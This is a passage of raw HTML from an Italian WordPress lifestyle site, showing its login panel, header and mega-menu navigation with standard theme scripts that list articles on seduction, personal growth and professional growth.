                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://ecletticamente.com/">
                <img src="https://ecletticamente.com/wp-content/uploads/2018/11/Logo_ecletticamente.png" alt="Ecletticamente"/>
                <span class="td-visual-hidden">Ecletticamente</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap ">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_1_852 td_block_template_1"><!--<div class="td-visible-desktop">
    <a href="#"><img src="https://mysite.com/fashion/wp-content/uploads/2015/05/rec300.jpg" alt="" /></a></div>--></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://ecletticamente.com/">
			<img src="https://ecletticamente.com/wp-content/uploads/2018/11/Logo_ecletticamente.png" alt="Ecletticamente"/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://ecletticamente.com/">
			<img src="https://ecletticamente.com/wp-content/uploads/2018/11/Logo_ecletticamente.png" alt="Ecletticamente"/>
		</a>
		    </div>
    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-6452"><a href="https://ecletticamente.com/category/seduzione-attrazione/">Seduzione attrazione</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2_298 = new tdBlock();
block_tdi_2_298.id = "tdi_2_298";
block_tdi_2_298.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"588","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_298","tdc_css_class":"tdi_2_298","tdc_css_class_style":"tdi_2_298_rand_style"}';
block_tdi_2_298.td_column_number = "3";
block_tdi_2_298.block_type = "td_block_mega_menu";
block_tdi_2_298.post_count = "5";
block_tdi_2_298.found_posts = "56";
block_tdi_2_298.header_color = "";
block_tdi_2_298.ajax_pagination_infinite_stop = "";
block_tdi_2_298.max_num_pages = "12";
tdBlocksArray.push(block_tdi_2_298);
</script><div class="td_block_wrap td_block_mega_menu tdi_2_298 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_298" ><div id=tdi_2_298 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" class="td-image-wrap " title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" ><img class="entry-thumb" src="" alt="Seduzione Mentale: L’Arte di Conquistare con la Mente" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1679584228669-c31c3c1bd45b?q=80&#038;w=178&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="178" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente">Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" class="td-image-wrap " title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" ><img class="entry-thumb" src="" alt="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1496080940026-ce069e2759f5?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato">Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" class="td-image-wrap " title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" ><img class="entry-thumb" src="" alt="L’Arte della Seduzione: Svelando i Segreti della Conquista" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" data-type="image_tag" data-img-url="https://images.unsplash.com/reserve/165aTVpzTXGMXu1azUdy_IMG_8468.JPG?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista">L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/svelare-il-potere-delle-frasi-di-seduzione/" rel="bookmark" class="td-image-wrap " title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" ><img class="entry-thumb" src="" alt="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511405889574-b01de1da5441?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/svelare-il-potere-delle-frasi-di-seduzione/" rel="bookmark" title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare">Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/larte-dellattrazione-e-della-seduzione-come-conquistare-e-mantenere-un-rapporto-sano/" rel="bookmark" class="td-image-wrap " title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" ><img class="entry-thumb" src="" alt="L’Arte dell’Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1593274859026-db48df539ec8?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/larte-dellattrazione-e-della-seduzione-come-conquistare-e-mantenere-un-rapporto-sano/" rel="bookmark" title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano">L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2_298" id="tdi_3_799" data-td_block_id="tdi_2_298" data-td_filter_value="" href="https://ecletticamente.com/category/seduzione-attrazione/">All</a><a class="mega-menu-sub-cat-tdi_2_298"  id="tdi_4_797" data-td_block_id="tdi_2_298" data-td_filter_value="583" href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-femminile/">Seduzione femminile</a><a class="mega-menu-sub-cat-tdi_2_298"  id="tdi_5_995" data-td_block_id="tdi_2_298" data-td_filter_value="584" href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-frasi/">Seduzione frasi</a><a class="mega-menu-sub-cat-tdi_2_298"  id="tdi_6_9f2" data-td_block_id="tdi_2_298" data-td_filter_value="586" href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-maschile-e-tecniche-di-seduzione-degli-uomini/">Seduzione maschile: usare le tecniche di seduzione per sedurre gli uomini</a><a class="mega-menu-sub-cat-tdi_2_298"  id="tdi_7_673" data-td_block_id="tdi_2_298" data-td_filter_value="587" href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-rapida/">Seduzione rapida</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_298" data-td_block_id="tdi_2_298"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_298" data-td_block_id="tdi_2_298"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-7153"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/">Tecniche di seduzione</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8_672 = new tdBlock();
block_tdi_8_672.id = "tdi_8_672";
block_tdi_8_672.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"589","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_8_672","tdc_css_class":"tdi_8_672","tdc_css_class_style":"tdi_8_672_rand_style"}';
block_tdi_8_672.td_column_number = "3";
block_tdi_8_672.block_type = "td_block_mega_menu";
block_tdi_8_672.post_count = "5";
block_tdi_8_672.found_posts = "67";
block_tdi_8_672.header_color = "";
block_tdi_8_672.ajax_pagination_infinite_stop = "";
block_tdi_8_672.max_num_pages = "14";
tdBlocksArray.push(block_tdi_8_672);
</script><div class="td_block_wrap td_block_mega_menu tdi_8_672 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8_672" ><div id=tdi_8_672 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/come-far-colpo-sul-segno-del-cancro/" rel="bookmark" class="td-image-wrap " title="Come far colpo sul segno del cancro" ><img class="entry-thumb" src="" alt="Come far colpo sul segno del cancro" title="Come far colpo sul segno del cancro" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1487035454361-ca5c3de0ed23?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/come-far-colpo-sul-segno-del-cancro/" rel="bookmark" title="Come far colpo sul segno del cancro">Come far colpo sul segno del cancro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/tecniche-di-seduzione-o-seduzione-di-se-stessi/" rel="bookmark" class="td-image-wrap " title="Tecniche di seduzione o seduzione di se stessi?" ><img class="entry-thumb" src="" alt="seduzione tecniche" title="Tecniche di seduzione o seduzione di se stessi?" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1561128464-20d028ac0fd9?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=1900&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/tecniche-di-seduzione-o-seduzione-di-se-stessi/" rel="bookmark" title="Tecniche di seduzione o seduzione di se stessi?">Tecniche di seduzione o seduzione di se stessi?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/seduzione-cucina-tra-cioccolato-gamberetti/" rel="bookmark" class="td-image-wrap " title="Seduzione in cucina tra cioccolato e gamberetti!" ><img class="entry-thumb" src="" alt="seduzione in cucina" title="Seduzione in cucina tra cioccolato e gamberetti!" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1562565651-8d54fa55316d?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=1484&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/seduzione-cucina-tra-cioccolato-gamberetti/" rel="bookmark" title="Seduzione in cucina tra cioccolato e gamberetti!">Seduzione in cucina tra cioccolato e gamberetti!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/intervista-a-michele-big/" rel="bookmark" class="td-image-wrap " title="Intervista a Michele Big" ><img class="entry-thumb" src="" alt="" title="Intervista a Michele Big" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511988617509-a57c8a288659?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1051&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/intervista-a-michele-big/" rel="bookmark" title="Intervista a Michele Big">Intervista a Michele Big</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/relazioni-amore/levitare-relazioni-di-coppia/" rel="bookmark" class="td-image-wrap " title="L&#8217;evitare relazioni di coppia" ><img class="entry-thumb" src="" alt="L&#8217;evitare relazioni di coppia" title="L&#8217;evitare relazioni di coppia" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1520725411199-2ae1cabdec78?ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1350&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/relazioni-amore/levitare-relazioni-di-coppia/" rel="bookmark" title="L&#8217;evitare relazioni di coppia">L&#8217;evitare relazioni di coppia</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_8_672" id="tdi_9_5cd" data-td_block_id="tdi_8_672" data-td_filter_value="" href="https://ecletticamente.com/category/tecniche-di-seduzione/">All</a><a class="mega-menu-sub-cat-tdi_8_672"  id="tdi_10_729" data-td_block_id="tdi_8_672" data-td_filter_value="730" href="https://ecletticamente.com/category/tecniche-di-seduzione/love-coach/">Love coach</a><a class="mega-menu-sub-cat-tdi_8_672"  id="tdi_11_5d5" data-td_block_id="tdi_8_672" data-td_filter_value="731" href="https://ecletticamente.com/category/tecniche-di-seduzione/relazioni-complicate/">Relazioni complicate</a><a class="mega-menu-sub-cat-tdi_8_672"  id="tdi_12_275" data-td_block_id="tdi_8_672" data-td_filter_value="732" href="https://ecletticamente.com/category/tecniche-di-seduzione/relazioni-amore/">Relazioni d&#8217;amore</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_8_672" data-td_block_id="tdi_8_672"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_8_672" data-td_block_id="tdi_8_672"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6722"><a href="https://ecletticamente.com/category/crescita-personale/">Crescita Personale</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_13_a09 = new tdBlock();
block_tdi_13_a09.id = "tdi_13_a09";
block_tdi_13_a09.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"803","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_13_a09","tdc_css_class":"tdi_13_a09","tdc_css_class_style":"tdi_13_a09_rand_style"}';
block_tdi_13_a09.td_column_number = "3";
block_tdi_13_a09.block_type = "td_block_mega_menu";
block_tdi_13_a09.post_count = "5";
block_tdi_13_a09.found_posts = "157";
block_tdi_13_a09.header_color = "";
block_tdi_13_a09.ajax_pagination_infinite_stop = "";
block_tdi_13_a09.max_num_pages = "32";
tdBlocksArray.push(block_tdi_13_a09);
</script><div class="td_block_wrap td_block_mega_menu tdi_13_a09 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13_a09" ><div id=tdi_13_a09 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/felicita-successo/migliori-libri-new-adults/" rel="bookmark" class="td-image-wrap " title="Migliori libri new adults" ><img class="entry-thumb" src="" alt="" title="Migliori libri new adults" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511988617509-a57c8a288659?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1051&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/felicita-successo/migliori-libri-new-adults/" rel="bookmark" title="Migliori libri new adults">Migliori libri new adults</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/motivazione-sportiva/mindfulness-significato-meditazioni-mindfulness-e-libri/" rel="bookmark" class="td-image-wrap " title="Mindfulness: significato, meditazioni mindfulness e libri" ><img class="entry-thumb" src="" alt="Mindfulness: significato, meditazioni mindfulness e libri" title="Mindfulness: significato, meditazioni mindfulness e libri" data-type="image_tag" data-img-url="https://images.unsplash.com/uploads/14122810486321888a497/1b0cc699?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1051&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/motivazione-sportiva/mindfulness-significato-meditazioni-mindfulness-e-libri/" rel="bookmark" title="Mindfulness: significato, meditazioni mindfulness e libri">Mindfulness: significato, meditazioni mindfulness e libri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/life-coaching/daily-routine-come-condizionare-la-nostra-stessa-mente-con-le-giuste-abitudini/" rel="bookmark" class="td-image-wrap " title="Daily routine: come condizionare la nostra stessa mente con le giuste abitudini" ><img class="entry-thumb" src="" alt="Daily routine: come condizionare la nostra stessa mente con le giuste abitudini" title="Daily routine: come condizionare la nostra stessa mente con le giuste abitudini" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1529977421774-808dda19c3f9?ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=749&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/life-coaching/daily-routine-come-condizionare-la-nostra-stessa-mente-con-le-giuste-abitudini/" rel="bookmark" title="Daily routine: come condizionare la nostra stessa mente con le giuste abitudini">Daily routine: come condizionare la nostra stessa mente con le giuste abitudini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/pnl/come-creare-empatia-via-email/" rel="bookmark" class="td-image-wrap " title="Come creare empatia via email" ><img class="entry-thumb" src="" alt="Come creare empatia via email" title="Come creare empatia via email" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1577563908411-5077b6dc7624?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=750&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/pnl/come-creare-empatia-via-email/" rel="bookmark" title="Come creare empatia via email">Come creare empatia via email</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/relazioni/come-ricominciare-alla-grande-dopo-una-delusione/" rel="bookmark" class="td-image-wrap " title="Come ricominciare alla grande dopo una delusione" ><img class="entry-thumb" src="" alt="Come ricominciare alla grande dopo una delusione" title="Come ricominciare alla grande dopo una delusione" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1459409342466-58a380fc8bd6?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=750&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/relazioni/come-ricominciare-alla-grande-dopo-una-delusione/" rel="bookmark" title="Come ricominciare alla grande dopo una delusione">Come ricominciare alla grande dopo una delusione</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_13_a09" id="tdi_14_126" data-td_block_id="tdi_13_a09" data-td_filter_value="" href="https://ecletticamente.com/category/crescita-personale/">All</a><a class="mega-menu-sub-cat-tdi_13_a09"  id="tdi_15_ff7" data-td_block_id="tdi_13_a09" data-td_filter_value="1094" href="https://ecletticamente.com/category/crescita-personale/felicita-successo/">Felicità e Successo</a><a class="mega-menu-sub-cat-tdi_13_a09"  id="tdi_16_6ad" data-td_block_id="tdi_13_a09" data-td_filter_value="800" href="https://ecletticamente.com/category/crescita-personale/life-coaching/">Life coaching</a><a class="mega-menu-sub-cat-tdi_13_a09"  id="tdi_17_f22" data-td_block_id="tdi_13_a09" data-td_filter_value="678" href="https://ecletticamente.com/category/crescita-personale/motivazione-sportiva/">Motivazione</a><a class="mega-menu-sub-cat-tdi_13_a09"  id="tdi_18_477" data-td_block_id="tdi_13_a09" data-td_filter_value="804" href="https://ecletticamente.com/category/crescita-personale/persone-di-successo/">Persone di successo</a><a class="mega-menu-sub-cat-tdi_13_a09"  id="tdi_19_658" data-td_block_id="tdi_13_a09" data-td_filter_value="806" href="https://ecletticamente.com/category/crescita-personale/pnl/">PNL</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_13_a09" data-td_block_id="tdi_13_a09"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_13_a09" data-td_block_id="tdi_13_a09"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-7064"><a href="https://ecletticamente.com/category/crescita-professionale/">Crescita professionale</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_20_77a = new tdBlock();
block_tdi_20_77a.id = "tdi_20_77a";
block_tdi_20_77a.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1219","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_20_77a","tdc_css_class":"tdi_20_77a","tdc_css_class_style":"tdi_20_77a_rand_style"}';
block_tdi_20_77a.td_column_number = "3";
block_tdi_20_77a.block_type = "td_block_mega_menu";
block_tdi_20_77a.post_count = "5";
block_tdi_20_77a.found_posts = "47";
block_tdi_20_77a.header_color = "";
block_tdi_20_77a.ajax_pagination_infinite_stop = "";
block_tdi_20_77a.max_num_pages = "10";
tdBlocksArray.push(block_tdi_20_77a);
</script><div class="td_block_wrap td_block_mega_menu tdi_20_77a td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20_77a" ><div id=tdi_20_77a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
